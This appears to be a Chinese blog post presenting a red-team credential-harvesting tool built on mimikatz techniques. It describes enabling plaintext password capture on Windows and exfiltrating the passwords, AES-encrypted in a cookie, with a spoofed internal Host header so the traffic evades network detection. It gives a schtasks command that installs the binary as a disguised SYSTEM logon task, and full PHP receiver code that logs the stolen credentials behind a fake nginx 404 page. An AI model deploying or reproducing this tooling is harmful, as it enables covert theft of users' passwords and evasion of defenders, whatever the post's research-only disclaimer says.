该工具是去年内部红蓝对抗项目做的一个工具,目的是绕过NIDS\杀毒软件等安全防御策略收集内部所有公用机器登录的用户密码

- 修改注册表实现记录明文密码





- 通过Windows原生http方式将密码通过aes加密传送至远程服务器,体积小

- 服务端解密

- 加密后的密码通过cookie传输,使流量看起来正常

- http 中host 为内网存在域名,流量设备看到的也是正常应用请求,不易被发现

- 支持1903及常见系统 (@Tiger),想支持更多系统请参照mimikatz自行添加

使用前请修改 服务端及客户端aes密钥,接收地址,伪装host信息

程序执行一次就退出,多用户登录电脑

可以用计划任务配置成用户登录运行,并以系统权限启动。

1

| schtasks.exe /create /ru "SYSTEM" /tn "DLP-update" /sc ONLOGON /tr "c:\windows\IT-backup.exe" /F

|

- 项目地址:

https://github.com/mabangde/mimiremote

- 核心代码来自:

https://blog.xpnsec.com/exploring-mimikatz-part-1/

仅用作安全研究,请勿非法用途

流量信息:





截获密码:

服务端接受解密代码

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

| <?php

class AesWithOpenssl

{

public static $key;

public static $iv;

public function __construct()

{

self::$key = 'ooo00iiiIIIlllii';

self::$iv = 'zzzzZZZZTTTTLLLL';

}

public function encryptWithOpenssl($data = '')

{

return base64_encode(openssl_encrypt($data, "AES-128-CBC", self::$key, OPENSSL_RAW_DATA, self::$iv));

}

public function decryptWithOpenssl($data = '')

{

return openssl_decrypt(base64_decode($data), "AES-128-CBC", self::$key, OPENSSL_RAW_DATA, self::$iv);

}

}

$obj = new AesWithOpenssl();

$token=$_COOKIE['Token'];

if(isset($token))

{

$decrypt_token=$obj->decryptWithOpenssl($token);

file_put_contents('./loger/webinfo.log',$decrypt_token,FILE_APPEND);

echo "Good!";

}else{

header("HTTP/1.0 404 Not Found");

echo

'<html>

<head><title>404 Not Found</title></head>

<body>

<center><h1>404 Not Found</h1></center>

<hr><center>nginx</center>

</body>

</html>';

}

|